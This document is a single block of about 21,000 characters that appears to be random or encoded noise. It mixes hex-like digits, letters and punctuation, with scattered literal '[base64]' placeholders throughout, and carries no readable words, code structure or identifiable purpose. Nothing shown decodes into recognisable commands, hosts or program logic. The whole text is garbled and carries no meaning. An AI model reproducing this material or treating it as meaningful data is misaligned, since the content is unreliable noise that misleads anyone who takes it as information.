FX81D6Y93494427d}891b654bc456Cd770f9208b24adD43FD86188f38c153Ca740c9F05bF47Da4!Fa83158c35Ce5-C771099C02bc44D74DF78S12893NCadX8X718c1199cc7O18ab11c2A46P350dd31b7H891e36bC345971F79F94eD4FF39c2X95461AX3C58156Xef44C91e2FY8DF4a57b1317X^b5eX53ebf149Ab873c5D96289F4N152db2aY5M21YA4cb3644601d6Af74bd11e37C0X7525Fb939869F284FYAC8F2A1fb7Yd056742F7c67)28bY21D2a69,451de3544CDf45f6CYY476eac355cC7D42fAFcd88DF637F3C971668f1]fca1C30b9e04b58Y13284Rc66e7114CD5fc6774CY4eA6287A&321dc33b6)Y1Ca5cc374499AA335AC5D220adCC86D760b23b59A02950YYc81FA2FC7cd756Y23087MA5770f9208b99b572YF4cA02677U052da32Y4H98fad6991CX577Xe9f643d1edaaS384D95F899611711f5Ae56e9331992249Y44dd6fd68,18Ab11Cb53X65D069F219841Da6cd38D15a81ec85Re35a039C2e954XD769d}8A12A51bc55de)570X98Ac5c4f69Fbc78D052a7Y84168d3e03AYAL720a9D03b4897233ffc49D629b0!28YA864YY3X99186e7X}72X99a6FD80D85aAC3553*X65e83A4Xd7fe697794516f2A85J459DFfd44CDf45F6D9746a02075fb1960X9107b89a762YDc85178e3F041CA17a4f77XD0X46D94ff!c5Ye634C0159AF274c94eA2Y43D64CFdc2bY7DX1CA5CC3745631X79f850D3fbAC*386X1ec759C(71534ee3fC815A3YF7Cd157753082961f46b1YX1a98f3FX87AX192680,052da33b5d4ea871037A2affc159Xc5303d9717697DI62d98A5F97FCC5A7b3382)D5aX8}6c1169Cba75c7DY648bF6%35ADD35Y7!992b06Yc246657df858P641cc557A1880L9309b34bde44FX87198;39C254cY750D9}06Y|48Db41Fb84168D36cF51C8720A9d03bd45D84ef881138a33cC5XC57d071acabe285e05Faf398a136079*22994a1ef7Ca456833054HA326Ff81f8a97X6728e4b982578ff51daf7b3]a8DX867b7419ca73057c2CF1XaaC683D05dad37846d=A93YA253284QD2aX63XC01526afD6414XA928828X173ea9Y6+591b86AYD44991X7684)d349Fac.786X0ec759c.71465ee3bC81aA3C1I891b823308Y-Y29e433be1099b772CC4d74267C8C153ca7Y5D48XDF68b5435f7af555K33Xc95277157D@62D9831bae14Ce56X95[0992249Y44dd6FD68J18AY11cY53e65D069F21984X85aC244d94YC518A1C833D94187139cC335cd4dae1e83f567CD16af208XFA50d9-072e651b153C53F74CA3cA459Y92X96H17f9F1179209eS67fbf49ba239Y,72fe23cY62049YY23ca48b52486F65Cd643Y7d244ac2e8e3c77J28Yb04eb63F66D16af31A851Xa7ce39d25b82XD86|F36a13AC3XA55ee779X=9A22b52YD56dfJ671Sa93ba25be476XD972fb228DQ6A7X2X11bYYL896Y36fc149A12375FD57D72Cb1,3F584ND349F?375dd96FF72d83bb7e098!16Dd0FFb5268Yff69C1FA9X138DX21bD13199K77Xaa56C6F657C93147852240fc18D530AFQ489X2ef789f=a176fF143cce9a5R07FDY59ae338b:D64e8R7188AF29c1773F635C6279aK534A6KXc735A0:476DCU97Ye3f928D4fb39c2X95462803Y961639ef49C9242fY8df4A5879318C)C2ae53AC0de99XYFF88AF1a277X}221DY37Y5[a90ae6A92cf587fXAF74ed129AYFD86a45Fb63A5982D749Y15Xc945811a86F957D74060D23ab0198aXX60C87aXA49Y9X95bc36dD750Y1248fbe309841ba2b4Cbe26c85178X3f1UXca24a4f17F9b59843283HC67e6354cD5fc6775934ea32884{24f68f11883X759C1d7@5Y1fe8be565YC96R870f28Ff93b3A6e146fXX46c823a3c17CC9C04Fd8ff6Ace40a850d031A1_678XA50aa3ca0M231a3VYY23098112C9X=61c4bF71e5cX5{C7785a35Xb9395c126Cec4752db#26d7b9C54AF2f4d;85De3:1YC)X22AYD23d4b68247CFX59D831Y2ff8dab678fCC557cX7f448ce1fA8f582dc5cb136887Fd446ae50d9&06b78c7537Ab84168D3X1&2ba1595Y36XC349672274881138A3Y0NC8adc65813e901871f244CDXAA7C580D55Y79355d7DD244ac2XCF:AV93De330YD]C97f271C2d76087F2ff4CdaF6Y4D28de267YF41931C38F54aCF2435YXX550YA56df,6717F9e58A73284QC64X63Yc1e49Aef74c34e9Y287A_32168f1188390X86abf449D1e73f9175eX7#X7986d3617D3Y591469XX46C81aA3YF7CD156abYC456a^870F9208b24add43fD86188F38C153ca7b4e18ecb68A742771c54F628d0HDAADF84b9XA739A*51243XC24C6122CY5DC4754832e76#846X221bcF996C870a84A77b03960CYd817b2ef8CYX669440801a65F4335Ae3,A75e954YC55deN5707dY057893169{b3DX519bfFAF5921b42ad1D87f48D163DA8b5X98Fca69A1437X1d5CF7325De6HYa9119ac12cc54e75X079_229942Db6DD48C154D1_A!949e4Q0YD1897X671cb4ba09124a1DA65XX13b119a2c934CD567de881|a319c35bee550YX34c34c73de46YD21be476eD9X63aC0^D9YC074c94f6D28758X173ea91184F0891239a41DY02d66f17a9F3Da52e55C059X2T974JD96bd28C14a71dc4Yc04fd8ff6ad245b11aY74067D2df33b9P694Y96DC24866216X871037A2PA7Xe982!b329d16A9265FXA7398369e274eY952DYU26D*68Fb621ba436AD545Y948D1F863cb3faa13Y03960cbD82CY2ff8DY266bb415f1A6780+9309YQ379e27b=42b96QFa21F58X36c912f972047b24Yd4fb66ff88af1ab33C63CX3fb241caF15cC43aa3^ca93259c4d125AYF886ab5fb43a58136079|22994fc76db74FD22C028Y1D843dc658CF7901940AY44cdf45Fd838e62177e951c574X34DY22A8a;572994Cba1890[02193FYY11D92AF21892YY4D977df688fFA931C43ae47d0F762FY84ab16af385fca63ec137e17a0C732CY547YX67f?82F9A33bcX34eX77097-29b244bb61a8cf4AD1b86F059C01C9a1a83A3157D25a5Q676DY4dYF257XFD71D742C02295^[base64]]C8AF753c237acCD3fa74FCF30A0N577e94F7CXX56%06XDC48be218fS92b9d%5b33195)17393S56d83YD5dAF38569d264DY8C6X39Ffa7a9753a52d7e^761e133YY1121AAD13c49a0237Yfd4Fd8F6b1T88bX0C15eX7MX7986X2617D3a8f146Xee3YC819A2fa7cCX56a9307D,Y30e436YX1424ADD43F4c9b2673}059389X10782fA0f977e4587Fe796G16794L66ee759c22F9F:Y73X18Ye16ead4aADd143AY4dd6fb99K18aY11CY53X65d069F219841da6CD38d15A81XC85IX35a039C2X954XD769D[8A12A51YC55deN570[992Y924YD466DD851F22d2c60]653X02FYA1594X5fa83AA152340fc56d623b1CD8bY664b53X9918677eJ72e99a6M280db5aae3483OX69e840c3ee9Cee7795DC658CF7R460de39b8HF93Y26cC84693214986RF36a1AFcc88e262AF3d591742f041cbF230b9e04Y58a9328a:D3872fb228d9aX775914ea7287DP2573Ab515c3fe891237D53DC6XD58F17aa1:cA52e55c059e2^974[d96bd28c14A71DC75fe259029b2d944dd668DF8911a41AC45CXf560f982A9148D2X6968A2428Fa83158C3d027AAF784d75Xaf3893126b78J12893A1c07b9754AF2X7d(862X23448d1F86370c44A972473FX59d829b2ff18a1C83340991A75F447ce28A8)3~[base64]|49D264dY831D13Y7AR58Xb351b94269d46dF61d8821aad13cD55e85F0891239a43dC6XD58f17aA1:Ca52X55C059e2N974GD96bd28C14a71DC75fe259029b2D944dd668Df8911A41ac45ceF560D976X02282XC871037A2AFXY8Aa963bb3D9283X38dF739C44D721078;128932cY5dc47X06990FY941d44AF48D1f863FC85AC17b03960CY64ed147f18A1c833CC557Ce780=9309Y34bde44Fe87198Q39C254cb750D9=06b_48Db41f98359FX142ab46CFf6616Xad4895227cfc53d631Y0ff8Yb264b6ca537Ae5f310cc26a6f3819D5Y863485|f3654b45Xc8?A951X43X149D2F964FD86ad18Y13a61cc65ee158019a2c934cd567DX881;A319c35beX550e97299?49d264db851da-16C{58eb520Y94269D46Df61d8821AAd13CD55X85F069{670b2147C17a0c7323f6C1a36f412cd1FA7FF81d95YY03652Sf64e93fc4X19dF477CC51a3b74067d2X0fdY91393X06e8a48732172fc2341a14YY5f782RY30ce36YFe651ea739a=59X274eY952db.26dI68FY621YA436aD56Xf71e8922AYd23dd65F86F18a133Aa53XC7ee59F27Ya2Ld86X693fd3CC75075137bO42b962Fb8df4ae36C93fe972047Y24bd4fb66FF88af1ab33C63ce67f017821Ya4cb36CF587fea83|c339X37c0e752CY6cA7A6e280DY5b783553Kf2Ye843c2189dYY76C8DC658cf7Q458de2bb8;792ed6cbdD25b82edfb18d42XAXFY89a5638X3c8D1671f03F28A3{3Y1ec77}025c32YY4db46df688Ffa931C43ae47d0F762FY84AY16AF385fCA63ec137X17a0c732CY547YX67FH82f9A33bce34XX77097M27b1b85c44fd8fd9YN38cY31XY74067d26bf41b861Fa8CF3aD35c83ee871037A23bc4eb56ef789f)Aa32c53be57e0P772)Y94YY26bf486fda73fc238X27b0D742DY648bF68F183faa23C02a6c6bA545921f72f952D328AXcc87D9ed769dN8156Fef3c55DXN5707Dcc57A43256Hc2b71fa218c99F073CY4d9F2846]158dcfb21812Y95d762eb10ae169fc631ca537aX57X,72X9932YYe24DX66f96@19A234aY54eD7fe69#28Yb21db63F66d16aF31A851Xa7CX39D25Y82XD86Lf36a13AC3XA55XX779e-9A22Y52YD36D33d7F7Xad59803280^c5XX7T3c0159bY974c6da638af58e173XabY6F491af6Y87449F1e74F84Fd21F38c1e855ec759cK76C81ba5bAD358F103a75fe25909DXC789f519F2Y86K622DF2C1292f29c#648D35c811F871037A23Yc4XY56ef789FNAa32C53YX57e0+772*b94bb26YF486FDA73fc238X27Y0D742db648YF68f183faa43ccF35XF780A712ab345bC65fe8PF7A139Cc32XA744AXf0XF29C916A3f97dce57ac3250#Y5D71fa218c25aed5424d812774N150DY36Y5?61YA4CY3644611d77F744d2eeacD785D65fYA39889f284FYC53dcK36e7bd0X16a91fc)963X330bd1097f071C64C6a25776bcb75df21ac355AF860e9107Y149dC42Fc85178e37cR52c9730Y9e04Ye46D94FF982148Y34CD5fc67G089Y01YY43D64CF68F118831Ca5cc37d05980XY84#d349f38c1e853ec759CJ7801D87c9c8&4A2FD7Ccd5775307F&A5cX5;1YXKF98XD73914c9Xb23Y62CDDYf8b5D38fab68C342971D3bf648d028abD385A25f7d3887126D78V12893F8!D44X741c11C9bF775CC4F9cY53e65d03ad65F86F1fe3cd833b2M68Cdd66Y3415F1Y434dCD2Dd74183#X97YC5AC24Y72dd76FF26912ab3da45de678Xf9921b42ad46CFF661FA83aa15ae375eC962eb127d169Fc631ca537Ae57X_72e9912721f89c853DCL19FP790b722YY446bD66ff81F8a23acD33ed76087F28b143Ya63Fc8ef5Af37ca3&X72e44C62963C97166XF04YCYe9A5cc7XD0e46d94ffGD31e633c1e29YY9759cA5177FO1941480XD55C11CA5CC37DD458Y17a0C739d248Y82988d272DX4bb31F7A%32a9C10Mf43X936C31a9eba789f52702C5471d171F15dca329edb31a3|bc42690I471Y840AF2D95O5799eS8b72288Y5278F3db71C7Df748C837a61985F7188af2af#684e454c83Ya6{53eA857C22855c72f45791f70F946D32dad,287D9XD769d(81635XF42c91b2fY8df4a57Y0317eRb62e6U3bf1499F273C04Da52850=15Ydb36b5,58FXAF57XA5101X3df814D12CAYfa85df608b90:26a80YA5aAC3485[X69X9*6c3X19ce9779550AY2Y4XM45XDX3944cdF45Fc3359d1Fc0fbFA2eD421AXfd88X362b3c85178e3F1TFCA17a4FX7ed558b33281982148Y31dY94269d4e2V1YYHA95e76fC7499X2447FD52D724Y1=38caaf17aA1Mc1972f340cd24a8C581D65bb43582;F67XA12C31d9Df877c9dd668DF8]55cDF3ab91193X86e914799223Ffc1ad524AFQa159XC5303e5c1764F14bCY22A5N07fCXX56X9331992249Y44Dd6fd68]18aY11cY53e65D0dd1CY7e491cb6bA2457Aab345bc6d3U4ADe587D3ed769D;81544ef37c9H7A3e27dYA57893169Qb3871fa218C99d873Y04d7F2755P141db26Y5f41bA4cb36a510a93259c4d1*4AYDD85YD5f91396d134X79[227C52dY6dd48X16a91FC951e45b049d2F96472934ba62576)02YDAF83Fc8ef5a67C1418eA73057c231C85178X3F047CA22A4f67f9d58af3287982146X44cd5FC67%089Y01bY43d64cf68F11883FC8F?C4544841F3Yf853D221ACH686dbCC5Fdc15a0294XXC54dd,46F,891Y823YC456cD770f9208bf96fFX87AX1981f462F982a9148D209DD661ea[FAD159ec530C95279X47DI62d9831bae14cYY30YF486fda42b625YA436aD54Xe15X9722AYD06Xd65f86F18A133Aa53eC7ee59F27Ya2Md7Df180*9309Y*378e87Y;42Y96,fA21f58e36C912f972047b24Yd4fb66ff88af1Ab33C63ce3fY241caF15CC43dA53cc5XA88f079a0^Ya42D54bf58X1=873%c95YC27a0!0AXX93FY119CY35A6;F87c862C728a2C83aA24Yc430a3FD72X45677e951d366e31c871A9AT673db47A22Y52YD63CY119d264Dbf57d7488f117YXF5cb238A01884DA638Afc70fb84AY16235aFX1DD733b1J68Caa668eCY547be6F34FCXXDa7ff81d6e77097#27Ydb7Yfb67d43CA8X53Yad15c237A1.636A810Y82897L678C745c52652C42cce577C1A82^Y329d36bfe651ea739aI59e274Xb952DY?26d~68Fb621YA436aD56Xf71e8922abd23Dd65F86f18a133Aa53Xc7ee59D273AXadF788a661YCC75077X2XF43C91AA3f07Dd757ac3183972047b2bf1Y99f473C74d9c2782^159dc%7b5J790aef57Xa5101D6XF752D11FACD385D45fac3A58143C79S22994a1F47bcd55ad2F81N95dX33e1b96f6A4df6af318b61Xa7ce39D25Y82XD86PF36A13AC3ea55XX779X.9a22Y52bd56dfW671#a93YA25be476ed972fb228d26AFD641da638aF56XLf4A4985237Xfe1bd8f6Y2CX8be665bb405X196Y7FJ82f9Aa7f981D15Yb693+e6X1c57X26Y902e961f46Y14ad3FA65FX87ae19Y23Y62CD66XF16811AA3ca35ce577XX982.Y329D36bfX651XA739aP59X274XY952db]26DX686f02fYA4368~66eF71X8922abD23Dd65F86f18A133AA53ec7XX59F27bA2&DA62F56c15AX3Qa75OX97YX29c24Y72dd76FF26912ab3da45de678XF9921Y42ad46CFF661FA83AA158e2Y95d7D610Y0FD8Add64bd3X931937F24458e1[87380DA5AA7C04970dbX837C2[f9Dc17796DC658CF7_45bde36b8Va93Y16cC347668cXC96R042cd567Y1981UA319C35bee550X97299_49D264DY851daP16C(58eY520b94269d46Df61D8821aaD13cD55e85F0891239a43DC6ed58f17AA1%Ca52e55C059e2N974{d96YD28a13eA8eae918c4XY9DXY77c9526e2b80R624df3145CXF560f982a916215fFC1ad6f2AF!A89df63ba3d8aA32C53C057e0=772d7XC25c618a0fa7YA5X06990fb;857X3HAbc}a96f1718D4A977dfd5D{771b33eC7XC8Af27Ya2!DA62F56C15Ae3^a75Ne97be29c24b72dd76ff26912ab3da45DX678XF9921Y42AD46cff661FA83AA15AX375Xc962eb127d169fc631ca537Ae57e&72X9912AF195Y5a943481[X64e839C2179dYY76C8DC658cF7901940adb8XY92X46cC446982074FA54D5fcae:4149DC42f3d591736F041ca24a4F97eD5X46d94*1982148Y3c01526AFd6414eA82875(255dc35Y6+Y91AF6abcb010ba2466f17A9F3DA52e55C059e2N974^D96YD28C14A71DC75FX259029Y2d944dd668df8911a41AC45CXf560f982A914ad365DC861XA117c159ec530c95279X47d-62d9831YAX14cC562CCMe~d49X742C1129Cba75C44FA12a46L354dd32b8D691e3F780a712203DFA18d4f0AD@887dc62803b8D156DF018cae7A4c27dCC57b2bd466dD83D52892c86^661X03Cba1194X1fa83aa157f1bA4CY3643811D78F74bd122AYF886a460889212721C86c853dc}19f*790Y722bb446YD66Ff81f8a23acD33ed76087F28b143Ya63fc8XF5aF37ca3=XA73057C25Ye4|Y76Hf98bf2Ac34C73de57b764ceGd982146e44cd5FC67%089Y01YY43D64cf68f118831Ca5cc37d05980eb84Md349f38C1e853ec759CQ7A02950YY54dd:[base64]]aa7C5819d5Ab5348A}F2De83a4Xd7FX69779351702A7bQ45XDX33Y8VF92X7F881a813207afa4760X9107Y88DF62YA3c8X1735f047CA17a5C6,A93ba253281982148b3C0179aF575934eA92945)[base64]^9309Y34YDe44fe87198|39C254cY750D9Q06b78b653712d49S661X035YYd995bdFA83aa1579eb53fa6ad725C31F95K84Dd74XYC1a90F46X90@26aec7fFC35A033Y31f8cF460YY446bd67Ce42Ab63F66D870f06196349C1565XX1587fb86TF36a1AXe888d562bc3d681735f11956df&6717Xcd58Y33284Kc66e640c1e89bYCS089Y01Y94F4941480XD55c1fe54c62eD656C7.e90fa6eDY30aa248X~32496FXAF1697=0688Cfe661A88fd1A8cf49b1784X65cbf-b9dUb7bX01082XAa3Sd76X05878ea52dd77e44Xbe159ec530D648a32C53be6dCD48b1248eec5bYF486fda7XX95fC33d991981F12680f25A}17FddIe80e8A1RD6Y9C[X7618a1c83340941A6780G9309bFC6CDX465c97375b1065XA38C41b9XXY]48db41f2C80,653X030YYD795Y46XC2489F2277881138a3Y0I48Ad965843e951873f241cc27A6F680DYe66F96+1Nf2fX835C2189cf476c3DC658cf7901940Y2~f81e9FF2eDA(13FC8XF5A67C0419c1Y6ef547D0XXA9FYHF98bf2A3791115Xeb45C51a9Ff879c654722e56931c43aebb?[base64],d78259aY6289038b81989ee60d2388b1086FA198YF375165150812A85&45d6af31a8593Y26Cbb46982078FA4fD5f8ae&388d762AF3c8X17357c[52C97A4FD7eCY58AF3350%C61X63fc0+D9aF2759d4eA82883.25468f1188390X76Ac5449c1X73F91cD224adca87A560AF3A95A02950YYC817A2fd7cCX56b0308a&Y32e5_64Ad3f896fe87AX19b23b62CD66XF16811AA3CA35ae41YXf7f636d1edaaV584D35XY8388D7X118ec752DYT09e@68fb621ba436Ad56eF71X8922AYd23dab21Y03960cb33a812ab345bC63FD24F88139CC15Fc75077e27YT42Y962fY8DF4ae36c93FX6De271FA218Cf46Cd36cf51C87(0931049d45D8220881138a33Cc5XC57f079a0VYa42d54YF2Fa332bbe24DY52896M19A234aY52XC13X77*28YY04XY63F66D16AF31A851Xa7CX39d25Y82ed5eD160e9107YX357c62fc85176147c?52c9730Y9X04be46d94FF982148Y32C8c3a75cb3Da552c73196D13AX954bae759c16FX646Y4e254bc65d04cY22A84fc2496FXb82073fb68CA4482:[base64]]AC719A1f17Yd05673304X-a26e338beDA98Y771C74c6A2577N01dda}23FC8XF5a67bcCD567DX8F54fcf1CAACD83DD5DY23856116377]027929ff479C954702d7A]826e2]A1994F4a2DD68f116b41CA5cc37D05980eb84.D349f38c1e853XC759C{7a02950bb54dd%46f*891Y823bc456cd770F9208b24ADd43fD86188f36c#d484786216eFY52D528AF[1159Xc5303d9717697dJ62d98A5f97Fcc59a73453,d5XX810c2X09Yed%18aY11C2978|35eDD33Y8D691e6f780a7121f6X85NX35a0AXcc87d7XD769D)8156CXF3CC923A3F07Dd5e36c93feIb6071FA218C99e8FF88AF1A2777R21XdcfbY5118fXY6A89CF587fXAf752D12dab#685d45FY13A5X1365ed47C71ca1F7d954Y4629D28Y1d674dc658cf7901940ab44CDf45ff881A813AC355cc760X9107b149dc42FC85178e347b9219aP875X14FFF5bcb43a8f93Daf172D67.759e132YY1696b3708X49962442FD58D8FYY1%b8be6F17Aa1Sc1973f340CXebA7F981d95YAD358fVF64ea154fD8ff6aCFX43Xbfde98eb72cc4CA7Y23Y62cd31a3,Yc82D9aFC2C9eG61C56f648d021AA!585A25f7d38851331XC47c7XAa0fa7aD5X06990fbV861e23dbc1696e8718fA1137b3491FC74da%97Ye395FF70D9519X1892fc7192*46c1688FF5Ac83Fa51141b31Y3160Pc33X533YF119AY673C84X6c27798D163dA8b5=c8fea69c143981e41f749D2XFACCA85D45FYAC54X75e0eeScc714a1FY7YD255Y02f7e73;28bY04XY63f66D16Af31a851eA7CX39d25b82ed86^f36A13Ac3ea55ee779XP9a22Y52bdcaJda4F67ed858a5be476XD9e63AC0Od26AFd6414F732947P322DC33Y7D6FA891237d53Dc6XD58F17aa1RCA52X55C059e2U974Rd96bd28c14A71DC75FX259029b2D944Y3238Y24add43f4Ca52681=05aDA2cY5D31Aa3C866CX577XX982QY329d36bfX651ea739a&59e274XY952db!26DL68fY621YA436Ad544Y41cb53X65D0DD30Y7.991e96YYD45991f6C85_e33D139c2X954ed769DG8A12a51YC55deT570[992Y924YD466dD871FA218C25aed540b346CFF6616eC1489D2341fc4Xd62Xb0N28ae0bb2D953dbd2e75f761D542981e86fe6A8bfd651F87FA55C739A81c78A7198133A3H875e05A89F09F:a709d)f77349DGa3ea0%Dbe2F94H46bD0L7AA2883F85eD5476f1d8DXF24D9426b1088ec5484f65e74a34X9D287A#253dc31b7D590e2f67fA6111f41f84AD22aac&786d8XC759CP71538XX43c9X6A2fa7CD7e26Y92fdMA58X43Fbe1699C173974c9XY23Y62CDDA34Y5d48Xe6699499#b731C92FC65DY4e8f198AF563dcFC6eD67fF863D33Ca21e7cD866d23aaa.e73XY1385XD9A157be84cC6F25c*Y76dc_97bX3A0ff67X44571e34bf46aCC4bY8{080F95e8dff671F83XX5CD5f567CF8bX35bd12e5dCF374d872779%156db2fb5]48Fe16A8744621d77f81FD12737c0e752607e398X136F79S22994A1f57YCC55a22f89-95eX4)F2781F35bG480e049C92774T86eX348YX3151c32be846b01d91Y92b931Ab8258F)[base64]{3a1O992Y924YD466DD871fa218C25AXD540d96289F48D163dA841caF15Cf57Xa510a93259c45de6~d78119aC12cC54X75X079V229942dY6DD48e16A91FC951X45b029C937a8VA7DX944CDf45f126AX258Y5fa86*F36a845YA2489ee779e108483Y75Db8378f116CXC@Ac5202Yb4DY46AY1484f65eU089b01b2948=320DC38Y6S891Y56ac4449FAA335AC5D22eAC+787a4617F3b57146fee40c822A2fdCD40Y21ac130AX1083XF1587ef{541DF3ab9&c93X06dc548672177fc19D6F4afFCe582SY329daaF984D35eb038891267XDTYc6182cb5DC4754AY2X89%925X3ffYCWe96XD718f4AA4247Ffe5064XD147f8Ce366C140981A6Ff518CX20a9C683A15CAY369167d941FA68DA3Aa0cf41a95XCC2ea4f785f159c92D92PA32a4,C8Aef61cd3AAY1797106Fff54C2)274dc92&46fd1FD6fd794eb69C939AD208YXA268D3Ca7QD3aAC142A64^45fde2Db81392e06d894693207afa4CD5F7;577df61M23d3c6A1663f1?DcbX7a4f17Xd558adbe476eD9e7.6c0)F9AXC74CC4XA3294cR257DC2bb6]391bb6Y89D05980ebf851d21Fac)387a460Y53a931461XX46C9f1a2FC7CD756a8bc456cd7X43bYX1998F072C74D702678N11XdbF9b4W38XX9f47Da4OF1c78F648D1f2AA{[base64]^229942dY6DD48X16a91FC951X45Y029bc397271Y14C682580ff4XD933Y3V8F98c-942cd567Y1981PA319c35bee550X97299K49D264DY8269C2bY4db46AX238D26afD641YA4dCA}38X173Cda42CYF25df67Fa611aa335aC55Xe7Ue79X85dXC759c{76FX74XX77097][base64]~12966XF16818ee868Y542931C7782PY329DAAfb84df5XAC39601331XD1552DY_26D7aD154A12e87L85Ae23CYDX5f48f183faaY7f591ec6Ybf45961f6Cf94fD4f2ADFF139cc32e3Y8D163YF01d55DXS5707DD457AF3183,C2ae540bf16F772d280YY46CFF492fa83AA15AX375ec962eb127d169fC631CA537aX57e(72X9932bbX24dX66F96#19A234ab54Xd7FX69[28YY21dY63f66d14aXY262563ff59d926Y4D78DDA67YF419cA73057C2cf2bA9%484A15X7c3854116cXY41C6e49Ff1N58eY5202X4F_762e2P0bcX795X37097D55e85F05fC73AD05980XYf850d224ADca86e160YC3a8F146Cee45C81D2Xb7DX49AXc3FD9DcfS38cY31X2b7F,552DF2dbae193X26Dba479D2240FY4D61XA117c8aad64823d98a32c53YXCY24A5R07fd259Y3338X992249b4c11D9CY875D04fA02976*352dd2ab8D692baf780a7121F79f9465fe8IF7A87e061Y63C581570XF3XC924A3fcT992Y924324e.c33e53Fbf1699XYCC3XY919c7_28d163Yd941CAf15cF57ea510a93259c45dX6*d78119AC12cc54e75e079(229942Db6DD48X16a91fc951e45b049D2F964FD86ad1891326d6ca846A1213ffa55d42d3ac3ea5562bc3c89166DF04bca26a4F97f9D58aabe476Xd9e63Y4CD5FC6774D04ea92946[[base64]%169f219841Da6CD38D15a81ec85We35a039C2X954XD769dL8a12a51YC55DXR570J992b924bd466Dd871fa218c25aed540D96289f48D163DA841CAF15CF57ea510892690d2D1!Yabf885d85Fb8398X1432ed3f53DC~36X7bD555a2YY446bd6X332bd]a98bc7291D76087F2FF56D931Y3{58Xac67YX426187e791FY3Dc85176147c=52c9730b9X04Ye46d94FF982148Y34CD5FC67I089b01Yb43d64cf68f118831Ca5CC37d05980XY84[D349f38c1e853XC759C;7A02950bb54dd[46F;891Y8239C39a3X5e413YFX698X672c44d69267YS11fDA2C40c9f05bF47da4111c5aF715d1edAA:584DA5eb538859X274ebb52dbQ26dD2X720c1139bF576a0db648bf6W352deT5Y7,591ec6C88459278f858{26Cae39C2e785XD769dN8A12a51bc55DX)570W992b924YD466dd871fa218c25AXd540D96289f48d163DA841caF15cF57eA510a93259C45De6MD78119ac12CC54e75e079.22994_daa1456558f2F7cR95fe334YD1298Y671C3d76087F28b143Ya8b3ea8DDA67C041931Y75f550CF27A9Q483DC5Db738639D264DYA51da_16c79ceDF688ffa|761e12ebb}e95ee6fc44a68237569c973dd1Faa3358F65XX7_X79129YC22Dc64f76X17a@32a952eY7de49X26b92FD961F46b14ad3fa65FX87ae19b23b62CD66XF16811Aa3CA35CX577XX982PY329d36YFe651ea739a^57e1b85c7C6O2a0FY7acb55732X7D(85AX3FFYC[D96eb718F4A9Cb03960cbd9f6Y3D18Da966C140951b39f446CX26A9d183A05d7b3685106Y76ff2691F6-b42X53fbf1A99f573ca4D9ab33C63CX38D45d84XFFC3Ad631b0-48Adb64Y13F5d19414Ycb2bd53f81.C95ba58c04970DY74fd248f28b1d843DC658cF7901940AY44CDF45fF881a813AC355cC760X9107Y149dC42fC85178X37c~52c9710701d87C651DAFF9dW58Xb520b94269D46Df61D8821AAd13Cd55X85F0891239a43Dc6ed58f17Aa1RCa52e55C059X2U974Vd96bd28C14a71DC55f6313067Wa57X43dbe1098F272cd4ca42681*059DA34Y5X01aa3ca3542901D3CF647D022abC91099c02b3894132Fec41c620A0fb7b9854A92F4D~9316Xf71X8996X570YD4AA3Y03960cbd82FY2FF8CX566b8409a1b4380W9309ba8FF82CF5CAF36871138XA3C50d9@06bD971FA218C99F273C84dA72847[220DC:313AX375eC92X437D1d6A83.C339eab;585d2607D3a58136XXX19c8XDA1F37Yd4e16a91fc,a27e335beda97e671c34c68Y13a61CCdaf6b3!08DX1f37ca3QX1b6a81Ha319C^Da22Y52bdca23A4f97eD859783351,D343Fb12C8c3a75]089AX4Cb43D64cf68F118831Ca5cc37D05980XY84Id349f38C1e853XC759cS7A02950YY1f91F9b6[D8beb5bcf42AD,C3YAD1597387372a04C992680K05766XF16818Fae68Y742941C74F64bD1f4aaff84d35eAY388A133178J12893A0F97Ac754ab2f4C~85de23Ybc!996ee71994aa4247fFX5064XD147f8ce366c140981A6Ff518CX20a9C783a05Cab36919C254CY7c4159ef078D252A42C7C921b40de46cfF661FA83AA15AX375XC962XY127df689T63f3X7e1935f24dCC1Ya6^080d5C659D6UF9A2348e64ed7fe69L28Yb21dY63f66d16aF31a85f369f881A8137YF35aF37CA3%X871a97D05be4}9a7Sf98YF2Ac34c73de77;027922Yb4db46b52AY94269D43Caf1D8821aaD13CY548c5fe891237d53dc6XD58f17aa1~Ca52e55C059X2[974X458e77097-26aDX4DY64fD8FF6aX376f32CY74065[36Yf41b861fA8CF3Ad35c83ee871037A21386159ec53098(e7Fe47d_62bc931baX14CX56e95~0992249Y44dD6fd68e141XF2A80f25ad243X83fa712a0X12fa1(9b51D8cUA72e25671e34YCD60X04cb9218De87198J3a91157X36C93N5ae1881XY63C1@aA81089d96289fb6F6XAY48952276fc4Dd628b0!88aDF65833F67A42d54bfcc19a7C380d95Aaf355F7aDA7aFA66d33bA7e43Aac14bb39a11A5aX455YX36A2CA7XX44cC4e456YX6YX04aafe953{26DD3;072da8dFC6FDA39ae1D91ed1C8Xf69f157fe85ed1235eD0384X852883^25aDC31Y7da90e26b8845631e6df8535eX7*X7986e261803A92153d58e7709533Pf52X93Yc31D9dXAV38CY31X2Y7fK5526YF41b8694Y86e8C48672178fc1Y3Fce577ee957XF789FVa176aF143cb23a5f77Fd359b48f2cb5DC47b54dD6FD6875CX4Faa2983^355deFCY7:4X85Ac269e756b82895FY75X9509D1F89fd6a92*46c158bf55cD1FA6CD47YF360CA2fA9&Y7aA91Y8399CA73CY4e79Y33c63CXdcF9b5}F8Fdc69YF439F1D6FF814D12cAYfa119Ac12C39931433ed40c721A2c9I790b7222F86G956e337YD(A98Y471ca4c73b13A61cc3DD25Y82XDFY1aD5F1AX|988D762bc3D68a22Y52YDCA1fa4FC7XD3X46D94FF@c59X7~3c1DFf8^75Ye12XbbTA95F06FC0A0127A2C92,07b9YHd752897:a75d440Y82d91b729913Db92392f35dd7f96YD386XY67c139A61C86X857be29A1D33DXC57bdea5CC47Xd852bc3152C42cX544b82568{874e149b5:Y90%067CCFC6eD684F86Yd639ab113eb018D23aA8CC3Xa655c72a98183be25Yc12D55c72fa91485XC9dR66DD9529Xde50Y86aD445AX2674FA62daFA6Cd456f7323162GY66X533c0X799e873C04d9f28468D163dA8b5Sc8FDC69bc43941e45F7495de6?D78e77e:72e99A6ff80D55Ab43554If2De9104XD7fe6976c950A22A82[456DX32Y8131Xa7CX39469Y207486@f36a1AXL588e062Y43d5Y166df04556DFW4a2]a93YA25be476XD972FY228D26AFd641ba4DCA(3{242ddf9b61190df6ac444998A1d9AD35eX7#caa129Yc22Dc64F76e17A;32A952XY7DX49b72dbc456cd73fY220Y74067d24bde5b941fa8CD6YD35C83XX871037a23Yc4XY56ef789FPA79ee7DU62d98S074X378J12893~C9f1C55X0698e2C941D44af48d1F863fc85ac17b03960cb3bAF3ec7XX59c137a